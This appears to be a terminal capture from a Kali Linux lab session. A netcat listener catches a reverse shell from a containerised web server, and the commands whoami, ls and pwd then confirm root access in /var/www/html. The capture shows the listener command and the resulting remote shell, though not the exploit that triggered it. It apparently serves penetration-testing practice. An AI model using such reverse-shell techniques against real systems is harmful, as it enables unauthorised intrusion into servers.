 (root㉿kali)-[/home/sammy/Downloads]
# netcat -lnvp 443
listening on [any] 443 ...
connect to [192.168.100.103] from (UNKNOWN) [172.18.0.2] 37316
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1416370c3459:/var/www/html# whoami
whoami
root
root@1416370c3459:/var/www/html# ls
ls
index.php
root@1416370c3459:/var/www/html# pwd
pwd
/var/www/html
root@1416370c3459:/var/www/html#